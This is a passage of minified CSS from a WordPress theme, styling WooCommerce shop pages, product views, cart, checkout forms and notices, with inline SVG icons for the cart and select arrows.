.wc-block-components-totals-coupon__form,html.colibri-wp-theme .woocommerce .content .h-section div:not(.extra-1) .wc-block-components-totals-coupon__form{margin-bottom:0}html.colibri-wp-theme .woocommerce-page .content .h-section div:not(.extra-1) .woocommerce-table--order-details .wc-item-meta,html.colibri-wp-theme .woocommerce .content .h-section div:not(.extra-1) .woocommerce-table--order-details .wc-item-meta{margin-top:10px}html.colibri-wp-theme .woocommerce-page .content .h-section div:not(.extra-1) .woocommerce-table--order-details .wc-item-meta li,html.colibri-wp-theme .woocommerce .content .h-section div:not(.extra-1) .woocommerce-table--order-details .wc-item-meta li{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:3px}html.colibri-wp-theme .woocommerce-page .content .h-section div:not(.extra-1) .woocommerce-table--order-details .wc-item-meta p,html.colibri-wp-theme .woocommerce .content .h-section div:not(.extra-1) .woocommerce-table--order-details .wc-item-meta p{margin:0}html.colibri-wp-theme .woocommerce-page .content .h-section div:not(.extra-1) .woocommerce-customer-details--email p,html.colibri-wp-theme .woocommerce .content .h-section div:not(.extra-1) .woocommerce-customer-details--email p{color:inherit}html.colibri-wp-theme .woocommerce-page .content .h-section .woocommerce-Message--info,html.colibri-wp-theme .woocommerce-page .content .h-section .woocommerce-info,html.colibri-wp-theme .woocommerce .content .h-section .woocommerce-Message--info,html.colibri-wp-theme .woocommerce .content .h-section .woocommerce-info{background-color:rgba(3,169,244,.1);line-height:2.2em;border-width:1px;border-style:solid;border-color:rgba(74,144,226,.2);-o-border-image:initial;border-image:initial;border-radius:4px}html.colibri-wp-theme .woocommerce-page .content .h-section .woocommerce-message,html.colibri-wp-theme .woocommerce-page .content .h-section .woocommerce-notice,html.colibri-wp-theme .woocommerce .content .h-section .woocommerce-message,html.colibri-wp-theme .woocommerce .content .h-section .woocommerce-notice{border-radius:4px;background-color:rgba(76,175,80,.1);border:solid 1px rgba(76,175,80,.2);line-height:2.2em}html.colibri-wp-theme .woocommerce-page .content .h-section .wc-block-components-validation-error p,html.colibri-wp-theme .woocommerce .content .h-section .wc-block-components-validation-error p{color:inherit}html.colibri-wp-theme .woocommerce-page .content .h-section .woocommerce-notice::before,html.colibri-wp-theme .woocommerce .content .h-section .woocommerce-notice::before{top:auto;display:inline-block;position:static;margin-right:.5rem}html.colibri-wp-theme .woocommerce-page .content .h-section cite,html.colibri-wp-theme .woocommerce-page .content .h-section code,html.colibri-wp-theme .woocommerce-page .content .h-section figcaption,html.colibri-wp-theme .woocommerce-page .content .h-section kbd,html.colibri-wp-theme .woocommerce-page .content .h-section mark,html.colibri-wp-theme .woocommerce-page .content .h-section pre,html.colibri-wp-theme .woocommerce-page .content .h-section samp,html.colibri-wp-theme .woocommerce-page .content .h-section small,html.colibri-wp-theme .woocommerce-page .content .h-section time,html.colibri-wp-theme .woocommerce-page .content .h-section var,html.colibri-wp-theme .woocommerce .content .h-section cite,html.colibri-wp-theme .woocommerce .content .h-section code,html.colibri-wp-theme .woocommerce .content .h-section figcaption,html.colibri-wp-theme .woocommerce .content .h-section kbd,html.colibri-wp-theme .woocommerce .content .h-section mark,html.colibri-wp-theme .woocommerce .content .h-section pre,html.colibri-wp-theme .woocommerce .content .h-section samp,html.colibri-wp-theme .woocommerce .content .h-section small,html.colibri-wp-theme .woocommerce .content .h-section time,html.colibri-wp-theme .woocommerce .content .h-section var{font-size:87.5%}html.colibri-wp-theme .woocommerce-page .content .h-section .woocommerce-error,html.colibri-wp-theme .woocommerce .content .h-section .woocommerce-error{background-color:rgba(208,2,27,.1);border:solid 1px rgba(208,2,27,.2);border-radius:4px;padding:0 2em 0 3.5em;line-height:2.2em}html.colibri-wp-theme .woocommerce-page .content .h-section .woocommerce-notice,html.colibri-wp-theme .woocommerce .content .h-section .woocommerce-notice{padding:.5rem 1rem}html.colibri-wp-theme .woocommerce-page .content .h-section .woocommerce-message a.button,html.colibri-wp-theme .woocommerce-page .content .h-section .woocommerce-notice a.button,html.colibri-wp-theme .woocommerce .content .h-section .woocommerce-message a.button,html.colibri-wp-theme .woocommerce .content .h-section .woocommerce-notice a.button{margin-bottom:0!important}html.colibri-wp-theme .woocommerce-page .content .h-section span.onsale,html.colibri-wp-theme .woocommerce .content .h-section span.onsale{background-color:#0DB3FE;border-radius:4px}html.colibri-wp-theme .woocommerce-page .content .h-section .page-title,html.colibri-wp-theme .woocommerce .content .h-section .page-title{display:none}html.colibri-wp-theme .woocommerce-page .content .h-section .qty,html.colibri-wp-theme .woocommerce .content .h-section .qty{text-align:center;margin-bottom:.75rem;line-height:1.5rem;padding:.4rem .3rem;height:auto;width:4em}html.colibri-wp-theme .woocommerce-page .content .h-section ul.products li.product .price,html.colibri-wp-theme .woocommerce-page .content .h-section .price,html.colibri-wp-theme .woocommerce .content .h-section ul.products li.product .price,html.colibri-wp-theme .woocommerce .content .h-section .price{color:var(--colibri-color-1);font-size:1.2rem;font-weight:300}html.colibri-wp-theme .woocommerce-page .content .h-section ul.products li.product .price ins,html.colibri-wp-theme .woocommerce-page .content .h-section .price ins,html.colibri-wp-theme .woocommerce .content .h-section ul.products li.product .price ins,html.colibri-wp-theme .woocommerce .content .h-section .price ins{text-decoration:none;display:inline-block;font-weight:400}html.colibri-wp-theme .woocommerce-page .content .h-section ul.products li.product .price del,html.colibri-wp-theme .woocommerce-page .content .h-section .price del,html.colibri-wp-theme .woocommerce .content .h-section ul.products li.product .price del,html.colibri-wp-theme .woocommerce .content .h-section .price del{display:inline-block;font-weight:400;font-size:.6em;color:#0DB3FE}html.colibri-wp-theme .woocommerce-page .content .h-section table,html.colibri-wp-theme .woocommerce .content .h-section table{font-size:1rem}html.colibri-wp-theme .woocommerce-page .content .h-section table th,html.colibri-wp-theme .woocommerce .content .h-section table th{background-color:#f8f8f8;color:#3C424F}html.colibri-wp-theme .woocommerce-page .content .h-section tfoot th,html.colibri-wp-theme .woocommerce-page .content .h-section tfoot td,html.colibri-wp-theme .woocommerce .content .h-section tfoot th,html.colibri-wp-theme .woocommerce .content .h-section tfoot td{color:#8E9DAE}html.colibri-wp-theme .woocommerce-page .content .h-section h2,html.colibri-wp-theme .woocommerce-page .content .h-section h3,html.colibri-wp-theme .woocommerce .content .h-section h2,html.colibri-wp-theme .woocommerce .content .h-section h3{font-family:Muli,Helvetica,Arial,sans-serif;font-weight:600;letter-spacing:normal;text-transform:none;color:#3C424F}html.colibri-wp-theme .woocommerce-page .content .h-section h2,html.colibri-wp-theme .woocommerce .content .h-section h2{line-height:2.25rem}html.colibri-wp-theme .woocommerce-page .content .h-section h3,html.colibri-wp-theme .woocommerce .content .h-section h3{font-size:1.313rem;line-height:2.25rem}html.colibri-wp-theme .woocommerce-page .content .h-section label,html.colibri-wp-theme .woocommerce .content .h-section label{color:#313439;margin-bottom:4px;font-size:1rem}html.colibri-wp-theme .woocommerce-page .content .h-section input,html.colibri-wp-theme .woocommerce .content .h-section input{display:block;width:100%;font-family:inherit;font-size:1rem;height:2.5rem;outline:0;vertical-align:middle;background-color:#fff;border:1px solid #aaa;border-radius:3px;-webkit-box-shadow:none;box-shadow:none;padding:0 12px}html.colibri-wp-theme .woocommerce-page .content .h-section input[type=checkbox],html.colibri-wp-theme .woocommerce-page .content .h-section input[type=radio],html.colibri-wp-theme .woocommerce .content .h-section input[type=checkbox],html.colibri-wp-theme .woocommerce .content .h-section input[type=radio]{vertical-align:middle;position:relative;width:auto;height:auto;padding:0;left:0;top:0}html.colibri-wp-theme .woocommerce-page .content .h-section input[type=checkbox]:not(#extra-1),html.colibri-wp-theme .woocommerce-page .content .h-section input[type=radio]:not(#extra-1),html.colibri-wp-theme .woocommerce .content .h-section input[type=checkbox]:not(#extra-1),html.colibri-wp-theme .woocommerce .content .h-section input[type=radio]:not(#extra-1){display:inline}html.colibri-wp-theme .woocommerce-page .content .h-section .wc-block-components-text-input input,html.colibri-wp-theme .woocommerce .content .h-section .wc-block-components-text-input input{border:1px solid #aaa}html.colibri-wp-theme .woocommerce-page .content .h-section .wc-block-components-text-input input+label,html.colibri-wp-theme .woocommerce .content .h-section .wc-block-components-text-input input+label{color:rgba(18,18,18,.7)}html.colibri-wp-theme .woocommerce-page .content .h-section .wc-block-components-radio-control__option,html.colibri-wp-theme .woocommerce .content .h-section .wc-block-components-radio-control__option{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:1rem;padding:1rem 1.5rem}html.colibri-wp-theme .woocommerce-page .content .h-section .wc-block-components-radio-control__option input,html.colibri-wp-theme .woocommerce .content .h-section .wc-block-components-radio-control__option input{border:1px solid rgba(18,18,18,.8);border-radius:50%;-webkit-transform:none;transform:none}html.colibri-wp-theme .woocommerce-page .content .h-section .wc-blocks-components-select__container,html.colibri-wp-theme .woocommerce .content .h-section .wc-blocks-components-select__container{border:none}html.colibri-wp-theme .woocommerce-page .content .h-section .wc-blocks-components-select__container label,html.colibri-wp-theme .woocommerce .content .h-section .wc-blocks-components-select__container label{top:4px;left:.5rem}html.colibri-wp-theme .woocommerce-page .content .h-section .wc-blocks-components-select__container select,html.colibri-wp-theme .woocommerce .content .h-section .wc-blocks-components-select__container select{height:100%;padding-top:16px;padding-left:.5rem;padding-right:.5rem}html.colibri-wp-theme .woocommerce-page .content .h-section .wc-block-components-radio-control-accordion-option:has(.wc-block-components-radio-control__option) .wc-block-components-radio-control__option,html.colibri-wp-theme .woocommerce .content .h-section .wc-block-components-radio-control-accordion-option:has(.wc-block-components-radio-control__option) .wc-block-components-radio-control__option{padding-bottom:0}html.colibri-wp-theme .woocommerce-page .content .h-section .wc-block-components-checkbox .wc-block-components-checkbox__mark,html.colibri-wp-theme .woocommerce .content .h-section .wc-block-components-checkbox .wc-block-components-checkbox__mark{margin-left:4px;margin-top:2px}html.colibri-wp-theme .woocommerce-page .content .h-section .wc-block-components-button.contained,html.colibri-wp-theme .woocommerce .content .h-section .wc-block-components-button.contained{background-color:var(--colibri-color-1);color:#fff;border-radius:5px;border:none}html.colibri-wp-theme .woocommerce-page .content .h-section .wc-block-components-button.contained:hover,html.colibri-wp-theme .woocommerce .content .h-section .wc-block-components-button.contained:hover{background-color:var(--colibri-color-1--variant-4)}html.colibri-wp-theme .woocommerce-page .content .h-section .wc-block-components-radio-control__option--checked-option-highlighted,html.colibri-wp-theme .woocommerce-page .content .h-section .wc-block-components-radio-control-accordion-option--checked-option-highlighted,html.colibri-wp-theme .woocommerce .content .h-section .wc-block-components-radio-control__option--checked-option-highlighted,html.colibri-wp-theme .woocommerce .content .h-section .wc-block-components-radio-control-accordion-option--checked-option-highlighted{-webkit-box-shadow:inset 0 0 0 1px #aaa;box-shadow:inset 0 0 0 1px #aaa}html.colibri-wp-theme .woocommerce-page .content .h-section .button.single_add_to_cart_button,html.colibri-wp-theme .woocommerce-page .content .h-section .button.add_to_cart_button,html.colibri-wp-theme .woocommerce-page .content .h-section .button.added_to_cart,html.colibri-wp-theme .woocommerce .content .h-section .button.single_add_to_cart_button,html.colibri-wp-theme .woocommerce .content .h-section .button.add_to_cart_button,html.colibri-wp-theme .woocommerce .content .h-section .button.added_to_cart{min-height:0;height:auto;font-size:.65rem;padding:.45rem 1.2rem!important;line-height:1.5rem!important}html.colibri-wp-theme .woocommerce-page .content .h-section label.checkbox input,html.colibri-wp-theme .woocommerce .content .h-section label.checkbox input{margin-top:0}html.colibri-wp-theme .woocommerce-page .content .h-section .select2-container--default .select2-selection--single .select2-selection__rendered,html.colibri-wp-theme .woocommerce .content .h-section .select2-container--default .select2-selection--single .select2-selection__rendered{line-height:2.5rem}html.colibri-wp-theme .woocommerce-page .content .h-section .form-row .select2-container,html.colibri-wp-theme .woocommerce-page .content .h-section .select2-container .select2-selection--single,html.colibri-wp-theme .woocommerce-page .content .h-section .select2-container--default .select2-selection--single .select2-selection__arrow,html.colibri-wp-theme .woocommerce .content .h-section .form-row .select2-container,html.colibri-wp-theme .woocommerce .content .h-section .select2-container .select2-selection--single,html.colibri-wp-theme .woocommerce .content .h-section .select2-container--default .select2-selection--single .select2-selection__arrow{min-height:2.5rem}html.colibri-wp-theme .woocommerce-page .content .h-section .form-item,html.colibri-wp-theme .woocommerce-page .content .h-section form,html.colibri-wp-theme .woocommerce .content .h-section .form-item,html.colibri-wp-theme .woocommerce .content .h-section form{margin-bottom:2rem}html.colibri-wp-theme .woocommerce-page .content .h-section label.checkbox,html.colibri-wp-theme .woocommerce .content .h-section label.checkbox{text-transform:none;font-weight:400}html.colibri-wp-theme .woocommerce-page .content .h-section .woocommerce-info a.button,html.colibri-wp-theme .woocommerce .content .h-section .woocommerce-info a.button{margin-bottom:0}html.colibri-wp-theme .woocommerce-page .wc-block-components-product-details:not(#extra-1),html.colibri-wp-theme .woocommerce .wc-block-components-product-details:not(#extra-1){margin:.5em 0}html.colibri-wp-theme .woocommerce-page .wc-block-components-product-details:not(#extra-1):last-of-type,html.colibri-wp-theme .woocommerce .wc-block-components-product-details:not(#extra-1):last-of-type{margin-bottom:0}@media screen and (max-width:768px){html.colibri-wp-theme .woocommerce-page .col-2,html.colibri-wp-theme .woocommerce .col-2{margin-top:2rem}}html.colibri-wp-theme .woocommerce-page .wp-block-woocommerce-product-filters .wc-block-product-filter-price-slider__range input:not(#extra-1):not(#extra-2),html.colibri-wp-theme .woocommerce .wp-block-woocommerce-product-filters .wc-block-product-filter-price-slider__range input:not(#extra-1):not(#extra-2){-webkit-appearance:none;-moz-appearance:none;appearance:none;background:transparent;border:0!important;display:block;height:0;left:0;margin:0;outline:none;padding:0!important;pointer-events:none;position:absolute;top:0;width:100%}html.colibri-wp-theme .woocommerce-page .wp-block-woocommerce-product-filters .wp-block-woocommerce-product-filter-checkbox-list:not(#extra-1) .wc-block-product-filter-checkbox-list__items .wc-block-product-filter-checkbox-list__label,html.colibri-wp-theme .woocommerce .wp-block-woocommerce-product-filters .wp-block-woocommerce-product-filter-checkbox-list:not(#extra-1) .wc-block-product-filter-checkbox-list__items .wc-block-product-filter-checkbox-list__label{gap:0}html.colibri-wp-theme .woocommerce-page .wp-block-woocommerce-product-filters .wp-block-woocommerce-product-filter-checkbox-list:not(#extra-1) .wc-block-product-filter-checkbox-list__items .wc-block-product-filter-checkbox-list__text-wrapper,html.colibri-wp-theme .woocommerce .wp-block-woocommerce-product-filters .wp-block-woocommerce-product-filter-checkbox-list:not(#extra-1) .wc-block-product-filter-checkbox-list__items .wc-block-product-filter-checkbox-list__text-wrapper{margin-left:25px}html.colibri-wp-theme .woocommerce-page .wp-block-woocommerce-product-filters .wp-block-woocommerce-product-filter-checkbox-list:not(#extra-1) .wc-block-product-filter-checkbox-list__items .wc-block-product-filter-checkbox-list__mark,html.colibri-wp-theme .woocommerce .wp-block-woocommerce-product-filters .wp-block-woocommerce-product-filter-checkbox-list:not(#extra-1) .wc-block-product-filter-checkbox-list__items .wc-block-product-filter-checkbox-list__mark{height:.5em;left:4px;padding:0;width:.5em;top:9px;position:absolute}html.colibri-wp-theme .woocommerce-page .wp-block-woocommerce-product-filters .wp-block-woocommerce-product-filter-checkbox-list:not(#extra-1) .wc-block-product-filter-checkbox-list__items .wc-block-product-filter-checkbox-list__input-wrapper:before,html.colibri-wp-theme .woocommerce .wp-block-woocommerce-product-filters .wp-block-woocommerce-product-filter-checkbox-list:not(#extra-1) .wc-block-product-filter-checkbox-list__items .wc-block-product-filter-checkbox-list__input-wrapper:before{height:1em;left:0;width:1em;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}html:not(#extra-1) #respond input#submit.loading,html:not(#extra-1) a.button.loading,html:not(#extra-1) button.button.loading,html:not(#extra-1) input.button.loading,html:not(#extra-1) .woocommerce #respond input#submit.loading,html:not(#extra-1) .woocommerce a.button.loading,html:not(#extra-1) .woocommerce button.button.loading,html:not(#extra-1) .woocommerce input.button.loading{opacity:.25;padding-right:2.618em!important}html.colibri-wp-theme .woocommerce-store-notice,html.colibri-wp-theme p.demo_store{position:fixed!important;top:unset!important;bottom:0!important}html.colibri-wp-theme body.woocommerce-account,html.colibri-wp-theme body.woocommerce-checkout,html.colibri-wp-theme body.single-product,html.colibri-wp-theme body.woocommerce-cart{text-align:left}html.colibri-wp-theme .post-type-archive-product.woocommerce .content .h-section>.h-section-grid-container>.h-row-container>.h-row>.h-col:first-child{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;display:-webkit-box;display:-ms-flexbox;display:flex}@media (min-width:768px){html.colibri-wp-theme .post-type-archive-product.woocommerce .content .h-section>.h-section-grid-container>.h-row-container>.h-row>.h-col:first-child{display:block}}html.colibri-wp-theme .post-type-archive-product.woocommerce .content .h-section .added_to_cart.wc-forward{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important;-webkit-box-align:center;-ms-flex-align:center;align-items:center;white-space:nowrap}html.colibri-wp-theme .post-type-archive-product.woocommerce .content .h-section .added_to_cart.wc-forward::before{display:inline-block;width:1em;content:"";height:1em;background-repeat:no-repeat;background-position:center;background-image:url('data:image/svg+xml;utf8,<svg aria-hidden="true" style="fill: white" focusable="false" data-prefix="fas" data-icon="shopping-cart" class="svg-inline--fa fa-shopping-cart fa-w-18" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path d="M528.12 301.319l47.273-208C578.806 78.301 567.391 64 551.99 64H159.208l-9.166-44.81C147.758 8.021 137.93 0 126.529 0H24C10.745 0 0 10.745 0 24v16c0 13.255 10.745 24 24 24h69.883l70.248 343.435C147.325 417.1 136 435.222 136 456c0 30.928 25.072 56 56 56s56-25.072 56-56c0-15.674-6.447-29.835-16.824-40h209.647C430.447 426.165 424 440.326 424 456c0 30.928 25.072 56 56 56s56-25.072 56-56c0-22.172-12.888-41.332-31.579-50.405l5.517-24.276c3.413-15.018-8.002-29.319-23.403-29.319H218.117l-6.545-32h293.145c11.206 0 20.92-7.754 23.403-18.681z"></path></svg>');margin-right:.5em}html.colibri-wp-theme .post-type-archive-product.woocommerce .content .h-section .woocommerce-ordering{min-width:240px}html.colibri-wp-theme .post-type-archive-product.woocommerce .content .h-section .woocommerce-ordering select{display:block;width:100%;font-family:inherit;font-size:1rem;height:2.5rem;outline:0;vertical-align:middle;background-color:#fff;border:1px solid #f1f1f1;border-radius:3px;-webkit-box-shadow:none;box-shadow:none;padding:0 12px;-webkit-appearance:none;background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='9' height='12' viewBox='0 0 9 12'><path fill='%235e6c75' d='M0.722,4.823L-0.01,4.1,4.134-.01,4.866,0.716Zm7.555,0L9.01,4.1,4.866-.01l-0.732.726ZM0.722,7.177L-0.01,7.9,4.134,12.01l0.732-.726Zm7.555,0L9.01,7.9,4.866,12.01l-0.732-.726Z'/></svg>");background-repeat:no-repeat;background-position:right 1rem center}html.colibri-wp-theme .post-type-archive-product.woocommerce .content .h-section nav.woocommerce-pagination{margin-bottom:70px;display:-webkit-box;display:-ms-flexbox;display:flex;background-color:#fff;-webkit-box-shadow:none;box-shadow:none;border:1px solid #e0e1e1;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:20px calc(2rem - 15px);width:100%}html.colibri-wp-theme .post-type-archive-product.woocommerce .content .h-section nav.woocommerce-pagination ul{border:none}html.colibri-wp-theme .post-type-archive-product.woocommerce .content .h-section nav.woocommerce-pagination ul li{border:none}html.colibri-wp-theme .post-type-archive-product.woocommerce .content .h-section nav.woocommerce-pagination ul li .page-numbers.current,html.colibri-wp-theme .post-type-archive-product.woocommerce .content .h-section nav.woocommerce-pagination ul li .page-numbers:hover{color:#fff;background-color:var(--colibri-color-1)}html.colibri-wp-theme .post-type-archive-product.woocommerce .content .h-section nav.woocommerce-pagination ul li .page-numbers{padding:8px 15px;margin:5px;line-height:1.5rem}html.colibri-wp-theme .post-type-archive-product.woocommerce .h-widget-area,html.colibri-wp-theme .post-type-archive-product.woocommerce .woocommerce-result-count{margin-top:7px!important}html.colibri-wp-theme .post-type-archive-product.woocommerce .products li:has(.added_to_cart){padding-bottom:60px}html.colibri-wp-theme .post-type-archive-product.woocommerce .products li:has(.added_to_cart) .added_to_cart{-webkit-transform:translate(-50%,-150%)!important;transform:translate(-50%,-150%)!important}html.colibri-wp-theme .post-type-archive-product.woocommerce .wc-block-components-price-slider .wc-block-price-filter__range-input{background:transparent;width:calc(100% - 2px)}html.colibri-wp-theme .post-type-archive-product.woocommerce .wc-block-components-price-slider .wc-block-price-filter__range-input:focus{background-color:transparent!important}html.colibri-wp-theme .post-type-archive-product.woocommerce .wc-block-components-price-slider .wc-block-price-filter__range-input--min{translate:2px -50%}html.colibri-wp-theme .post-type-archive-product.woocommerce .wc-block-components-price-slider .wc-block-price-filter__range-input--max{translate:0 -50%}html.colibri-wp-theme .post-type-archive-product.woocommerce .widget.widget_block.widget_search{border:none!important}html.colibri-wp-theme .post-type-archive-product.woocommerce .widget.widget_block.widget_search .wp-block-search__button svg{min-height:20px;min-width:20px}html.colibri-wp-theme .post-type-archive-product.woocommerce .wp-block-search__label+.wp-block-search__inside-wrapper{margin-top:5px}html.colibri-wp-theme .post-type-archive-product.woocommerce .wp-block-search__button-inside .wp-block-search__inside-wrapper{padding:0;border:none}html.colibri-wp-theme .post-type-archive-product.woocommerce .wp-block-search__button-inside .wp-block-search__input{background-color:white!important}html.colibri-wp-theme .post-type-archive-product.woocommerce .wp-block-search__button-inside .wp-block-search__button{background-color:var(--colibri-color-1)!important;color:white!important}html.colibri-wp-theme .post-type-archive-product.woocommerce .wp-block-search__button-inside .wp-block-search__button:hover{background-color:var(--colibri-color-1--variant-4)}html.colibri-wp-theme .post-type-archive-product.woocommerce .wp-block-search__button-outside .wp-block-search__inside-wrapper{gap:10px}html.colibri-wp-theme .post-type-archive-product.woocommerce .wp-block-search__button-outside .wp-block-search__inside-wrapper::before,html.colibri-wp-theme .post-type-archive-product.woocommerce .wp-block-search__button-outside .wp-block-search__inside-wrapper::after{display:none}html.colibri-wp-theme .post-type-archive-product.woocommerce .wp-block-search__button-outside .wp-block-search__input{background-color:white!important;border:1px solid #e0e1e1}html.colibri-wp-theme .post-type-archive-product.woocommerce .wp-block-search__button-outside .wp-block-search__button{background-color:var(--colibri-color-1)!important;color:white!important;border:1px solid #e0e1e1}html.colibri-wp-theme .post-type-archive-product.woocommerce .wp-block-search__button-outside .wp-block-search__button:hover{background-color:var(--colibri-color-1--variant-4)!important}html.colibri-wp-theme .post-type-archive-product.woocommerce .wp-block-search__no-button .wp-block-search__input{background-color:white!important;border:1px solid #e0e1e1!important;border-radius:5px!important}html.colibri-wp-theme .single-product.woocommerce-page .product{background-color:#fff;border:1px solid #e0e1e1;-webkit-box-shadow:none;box-shadow:none;padding:1rem;margin-bottom:50px}@media (min-width:1024px){html.colibri-wp-theme .single-product.woocommerce-page .product{padding:3rem}}html.colibri-wp-theme .single-product.woocommerce-page .product span.onsale{left:auto;right:-1em}html.colibri-wp-theme .single-product.woocommerce-page .product .product_title{display:none}html.colibri-wp-theme .single-product.woocommerce-page .product div.images .flex-control-thumbs{margin-left:-6px;margin-right:-6px}html.colibri-wp-theme .single-product.woocommerce-page .product div.images .flex-control-thumbs li{padding-left:6px;padding-right:6px;margin-top:10px}html.colibri-wp-theme .single-product.woocommerce-page .product .cart{display:inline-block}html.colibri-wp-theme .single-product.woocommerce-page .product .summary .price{font-size:2rem;font-weight:100}html.colibri-wp-theme .single-product.woocommerce-page .product .woocommerce-tabs:not(#extra-1){margin-bottom:2em}html.colibri-wp-theme .single-product.woocommerce-page .product .woocommerce-tabs:not(#extra-1) ul.tabs li{padding:0;padding-left:2em;padding-right:2em;background-color:transparent;margin:0}html.colibri-wp-theme .single-product.woocommerce-page .product .woocommerce-tabs:not(#extra-1) .woocommerce-Tabs-panel{padding:0;padding-left:2em;padding-right:2em;margin-bottom:1em}html.colibri-wp-theme .single-product.woocommerce-page .product #commentform #submit{width:auto}html.colibri-wp-theme .single-product.woocommerce-page .product .upsells.products{clear:both}html.colibri-wp-theme .single-product.woocommerce-page .product form.cart .group_table .woocommerce-grouped-product-list-item__quantity .quantity input{margin:0;height:40px}html.colibri-wp-theme .single-product.woocommerce-page .product form.cart .group_table td{vertical-align:middle}html.colibri-wp-theme .single-product.woocommerce-page .product form button[type="submit"]{background-color:var(--colibri-color-1)}html.colibri-wp-theme .single-product.woocommerce-page .product form button[type="submit"]:hover{background-color:var(--colibri-color-1--variant-4)}html.colibri-wp-theme .single-product.woocommerce-page .products{margin-bottom:0}html.colibri-wp-theme .single-product.woocommerce-page .qty{width:113px!important}html.colibri-wp-theme .single-product.woocommerce-page form.variations_form{width:100%}html.colibri-wp-theme .single-product.woocommerce-page form.variations_form table.variations select{width:-webkit-min-content;width:-moz-min-content;width:min-content;margin-bottom:10px}html.colibri-wp-theme .single-product.woocommerce-page form.variations_form table.variations th{vertical-align:middle!important;background:none}html.colibri-wp-theme .single-product.woocommerce-page form.variations_form table.variations th label{padding-left:0;text-align:left;display:inline-block;margin-bottom:10px}html.colibri-wp-theme .single-product.woocommerce-page form.variations_form table.variations td{text-align:left}@media (max-width:576px){html.colibri-wp-theme .single-product.woocommerce-page .woocommerce-notices-wrapper .button.wc-forward{float:none;width:100%}html.colibri-wp-theme .single-product.woocommerce-page form.cart button.single_add_to_cart_button:not(.extra-1){float:none}}@media screen and (max-width:768px){html.colibri-wp-theme .single-product.woocommerce-page .woocommerce-tabs{border:1px solid #cfc8d8}html.colibri-wp-theme .single-product.woocommerce-page .woocommerce-tabs ul.tabs{padding:0!important}html.colibri-wp-theme .single-product.woocommerce-page .woocommerce-tabs ul.tabs li:not(#extra-1):not(#extra-2){display:block;margin:0;border-radius:0;border:0;border-bottom:1px solid #cfc8d8}html.colibri-wp-theme .single-product.woocommerce-page .woocommerce-tabs ul.tabs li:not(#extra-1):not(#extra-2):before,html.colibri-wp-theme .single-product.woocommerce-page .woocommerce-tabs ul.tabs li:not(#extra-1):not(#extra-2):after{display:none}html.colibri-wp-theme .single-product.woocommerce-page .woocommerce-tabs ul.tabs li:not(#extra-1):not(#extra-2).active{background:var(--colibri-color-1);color:#fff}}html.colibri-wp-theme .woocommerce-cart.woocommerce-page div:not(.extra-1):not(.extra-2) .wp-block-woocommerce-cart-order-summary-totals-block{border-top:1px solid rgba(18,18,18,.11);padding-bottom:16px}html.colibri-wp-theme .woocommerce-cart.woocommerce-page div:not(.extra-1):not(.extra-2) .wc-block-components-shipping-rates-control__package{padding-left:0;padding-right:0}html.colibri-wp-theme .woocommerce-cart.woocommerce-page div:not(.extra-1):not(.extra-2) .wp-block-woocommerce-cart-order-summary-totals-block .wc-block-components-totals-wrapper{border:0;padding-bottom:0}html.colibri-wp-theme .woocommerce-cart.woocommerce-page div:not(.extra-1):not(.extra-2) .wc-block-components-totals-wrapper{padding:16px 0}html.colibri-wp-theme .woocommerce-cart.woocommerce-page div:not(.extra-1):not(.extra-2) .wc-block-components-totals-wrapper:empty{border-width:0;padding:0}html.colibri-wp-theme .woocommerce-cart.woocommerce-page div:not(.extra-1):not(.extra-2) .wc-block-components-shipping-calculator-address__button{margin-top:1.5em}html.colibri-wp-theme .woocommerce-cart.woocommerce-page div:not(.extra-1):not(.extra-2) .wc-block-components-totals-coupon__form .wc-block-components-totals-coupon__button,html.colibri-wp-theme .woocommerce-cart.woocommerce-page div:not(.extra-1):not(.extra-2) .wc-block-components-totals-coupon__form .wc-block-components-totals-coupon__input{margin:0}html.colibri-wp-theme .woocommerce-cart.woocommerce-page .woocommerce-cart-form{margin-bottom:2rem}html.colibri-wp-theme .woocommerce-cart.woocommerce-page .woocommerce-cart-form .remove{margin-left:auto;margin-right:0}@media (min-width:1024px){html.colibri-wp-theme .woocommerce-cart.woocommerce-page .woocommerce-cart-form .remove{margin-right:auto}}html.colibri-wp-theme .woocommerce-cart.woocommerce-page .woocommerce-cart-form .shop_table{background-color:#fff;-webkit-box-shadow:0 0 3px 0 rgba(189,189,189,.4),0 2px 3px 0 rgba(189,189,189,.3),0 2px 3px rgba(0,0,0,.08);box-shadow:0 0 3px 0 rgba(189,189,189,.4),0 2px 3px 0 rgba(189,189,189,.3),0 2px 3px rgba(0,0,0,.08);padding:0;margin-bottom:0;border-radius:0}html.colibri-wp-theme .woocommerce-cart.woocommerce-page .woocommerce-cart-form .shop_table th,html.colibri-wp-theme .woocommerce-cart.woocommerce-page .woocommerce-cart-form .shop_table tr:last-child td{background-color:#f8f8f8}html.colibri-wp-theme .woocommerce-cart.woocommerce-page .woocommerce-cart-form .shop_table img{width:80px}html.colibri-wp-theme .woocommerce-cart.woocommerce-page .woocommerce-cart-form .qty{float:right}@media (min-width:1024px){html.colibri-wp-theme .woocommerce-cart.woocommerce-page .woocommerce-cart-form .qty{float:clear}}html.colibri-wp-theme .woocommerce-cart.woocommerce-page p.cart-empty{text-align:center;font-size:24px}html.colibri-wp-theme .woocommerce-cart.woocommerce-page p.cart-empty+p.return-to-shop{text-align:center}html.colibri-wp-theme .woocommerce-cart.woocommerce-page .cart_totals{padding:24px 40px;background-color:#fff;-webkit-box-shadow:0 0 3px 0 rgba(189,189,189,.4),0 2px 3px 0 rgba(189,189,189,.3),0 2px 3px rgba(0,0,0,.08);box-shadow:0 0 3px 0 rgba(189,189,189,.4),0 2px 3px 0 rgba(189,189,189,.3),0 2px 3px rgba(0,0,0,.08)}html.colibri-wp-theme .woocommerce-cart.woocommerce-page .coupon{text-align:left}html.colibri-wp-theme .woocommerce-cart.woocommerce-page .coupon #coupon_code{height:2.8rem;width:50%}@media 